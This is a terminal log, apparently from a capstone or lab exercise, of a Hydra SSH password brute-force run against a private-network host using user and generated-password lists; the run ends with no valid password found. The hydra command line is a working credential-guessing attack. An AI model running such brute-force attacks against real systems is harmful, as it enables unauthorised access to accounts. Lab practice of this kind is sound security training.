 arthur-strelow@ubuntu-star:~/capstone$ hydra -L users.txt -P generated_passwords.txt2 10.200.89.11 ssh -t 64
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-09 17:49:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 25920 login tries (l:18/p:1440), ~405 tries per task
[DATA] attacking ssh://10.200.89.11:22/
[STATUS] 499.00 tries/min, 499 tries in 00:01h, 25442 to do in 00:51h, 43 active
[STATUS] 368.00 tries/min, 1104 tries in 00:03h, 24841 to do in 01:08h, 39 active
[STATUS] 339.57 tries/min, 2377 tries in 00:07h, 23568 to do in 01:10h, 39 active
[STATUS] 327.20 tries/min, 4908 tries in 00:15h, 21037 to do in 01:05h, 39 active
[STATUS] 321.58 tries/min, 9969 tries in 00:31h, 15976 to do in 00:50h, 39 active
[STATUS] 16.35 tries/min, 13369 tries in 13:37h, 12576 to do in 12:50h, 39 active
[STATUS] 22.09 tries/min, 18421 tries in 13:53h, 7524 to do in 05:41h, 39 active
[STATUS] 27.73 tries/min, 23566 tries in 14:09h, 2379 to do in 01:26h, 39 active
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-10 08:06:49